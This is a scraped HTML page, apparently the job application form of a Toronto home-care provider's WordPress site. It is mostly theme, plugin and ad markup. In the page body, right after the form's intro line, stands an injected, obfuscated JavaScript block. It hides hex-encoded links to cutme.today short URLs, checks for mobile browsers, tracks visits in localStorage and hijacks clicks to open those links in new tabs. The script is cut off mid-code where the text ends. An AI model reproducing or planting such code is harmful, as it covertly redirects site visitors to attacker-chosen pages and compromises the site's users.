

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amblecarehealth.com/home-health-application-form
body_size: 34224
content:
<!DOCTYPE html>
<!--[if lt IE 8]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

<title>Application Form - Home Care in Toronto, Ontario | Amblecare Health Services</title>

<link rel="icon" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/icon_browser.png">
<link rel="stylesheet" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/css/rslides.css">
<link rel="stylesheet" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/style.css">
<link rel="stylesheet" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/css/media.css">
<link rel="stylesheet" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/css/nonhome-style.css">
<link rel="stylesheet" href="https://www.amblecarehealth.com/wp-content/themes/amblecare/css/font-awesome.min.css">

<!-- BLOG CSS -->

<!-- END BLOG CSS -->


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Amblecare Health Services provides Companionship, Personal Care, and Home Care in Toronto, Ontario. Call us at 833-692-6253 for inquiries." />
	<meta name="keywords" content="Amblecare Health Services,Amblecare Health Services Toronto,Amblecare Health Services Ontario,Home Care,In-Home Care,Personal Care,Companionship,Elderly Care,Nursing Care,Home Care Toronto,In-Home Care Toronto,Personal Care Toronto,Companionship Toronto,Elderly Care Toronto,Nursing Care Toronto,Home Care Ontario,In-Home Care Ontario,Personal Care Ontario,Companionship Ontario,Elderly Care Ontario,Nursing Care Ontario" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Amblecare Health Services &raquo; Feed" href="https://www.amblecarehealth.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Amblecare Health Services &raquo; Comments Feed" href="https://www.amblecarehealth.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amblecarehealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.7"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_members-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-members.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-scrollbar.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/themes/amblecare/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-scrollto.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-scrollbar.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=4.7.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var um_scripts = {"ajaxurl":"https:\/\/www.amblecarehealth.com\/wp-admin\/admin-ajax.php","fileupload":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Files\/ajax_file_upload\/6a64d9ff0a","imageupload":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Files\/ajax_image_upload\/2c72cab6ba","remove_file":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Files\/ajax_remove_file\/6174536ace","delete_profile_photo":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Profile\/ajax_delete_profile_photo\/85db12ad76","delete_cover_photo":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Profile\/ajax_delete_cover_photo\/9efb871507","resize_image":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Files\/ajax_resize_image\/b9018cdb9a","muted_action":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Form\/ajax_muted_action\/12d73b93ca","ajax_paginate":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Query\/ajax_paginate\/bded72ee72","ajax_select_options":"https:\/\/www.amblecarehealth.com\/um-api\/route\/um!core!Form\/ajax_select_options\/d53e9baeaf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-members.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=4.7.7'></script>
<script type='text/javascript' src='https://www.amblecarehealth.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=4.7.7'></script>
<link rel='https://api.w.org/' href='https://www.amblecarehealth.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amblecarehealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.amblecarehealth.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.7" />
<link rel='shortlink' href='https://www.amblecarehealth.com/?p=145' />
<link rel="alternate" type="application/json+oembed" href="https://www.amblecarehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amblecarehealth.com%2Fhome-health-application-form" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amblecarehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amblecarehealth.com%2Fhome-health-application-form&#038;format=xml" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<style></style><style>
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5938317644636279",
    enable_page_level_ads: true
  });
</script>

</head>
<body>
<div class="protect-me">
<div class="clearfix">
<span class="go_down"></span>
<div class="head_wrap">
<!--HEADER--> 
<header>
	<div class="wrapper">
		<div class="logo">
			<a href="https://www.amblecarehealth.com"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/main_logo.png" alt="Amblecare Health Services"/></a>
		</div>
		<div class="header_info">
			<div class="headbox">
				<h2>Connect With Us:</h2>
				<ul>
					<li><a href="https://web.facebook.com/amblecarehealth/" target="_blank"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/ico_fb.png" alt="Facebook" /></a></li>
					<li><a href="https://twitter.com/AmblecareHealth" target="_blank"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/ico_twitter.png" alt="Twitter" /></a></li>
					<li><a href="https://www.instagram.com/amblecarehealth/" target="_blank"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/ico_insta.png" alt="Instagram" /></a></li>
					<li><a href="https://www.youtube.com/channel/UCj4m79ocqk0GFyGtiKYKthg" target="_blank"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/ico_yt.png" alt="Youtube" /></a></li>
					<li><a href="https://www.linkedin.com/company/amblecarehealthservices" target="_blank"><img src="https://www.amblecarehealth.com/wp-content/themes/amblecare/images/ico_linkedin.png" alt="Linked in" /></a></li>
				</ul>
			</div>
			<div class="headbox">
				<div id="text-2" class="widget-container widget_text">			<div class="textwidget"><h3>CARE IS AVAILABLE 24/7 </h3>
<h2>Call Us Today For A Free Assessment:<a href="tel:1-833-692-6253"><span>1-833-692-6253</span></a></h2></div>
		</div>			</div>
		</div>
	</div>
</header>
<!--END HEADER--><!--NAVIGATION-->
<a class="nav_toggle_button">
	<i class="fa fa-navicon fa-2x">
	&nbsp;&nbsp;&nbsp;&nbsp;
	</i>
</a>
<nav>
	<div class="wrapper">
		<div class="menu-header"><ul id="menu-main-navigation" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.amblecarehealth.com/">Home</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.amblecarehealth.com/home-health-care-about-us">About Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.amblecarehealth.com/home-health-care-services">Services</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.amblecarehealth.com/home-health-care-careers">Careers</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.amblecarehealth.com/home-health-care-resources">Resources</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.amblecarehealth.com/home-health-care-frequently-asked-questions">FAQs</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.amblecarehealth.com/home-health-care-blog">Blog</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.amblecarehealth.com/home-health-care-contact-us">Contact Us</a><span><i class="fa fa-2x">&nbsp;&nbsp;&nbsp;&nbsp;</i></span></li>
</ul></div>	</div>
</nav>
<!--END NAVIGATION--></div>
<!--MAIN AREA-->
<div id="main_area">
	<div class="wrapper">
		<div class="main_con">
			<main>
										<div id="post-145" class="post-145 page type-page status-publish hentry">
					<h1>Application Form</h1>
							<!--Default WordPress
		the_post_thumbnail( 'thumbnail' );     // Thumbnail (150 x 150 hard cropped)
		the_post_thumbnail( 'medium' );        // Medium resolution (300 x 300 max height 300px)
		the_post_thumbnail( 'medium_large' );  // Medium Large (added in WP 4.4) resolution (768 x 0 infinite height)
		the_post_thumbnail( 'large' );         // Large resolution (1024 x 1024 max height 1024px)
		the_post_thumbnail( 'full' );          // Full resolution (original size uploaded)-->
				<div class="entry-content"> 
			<p>To Apply, please fill out the form below:<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x66\x4f\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6f\x70\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x79\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x6f\x56\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x43\x41\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x6f\x56\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x4a\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x43\x72\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x4a\x48\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x73\x64\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 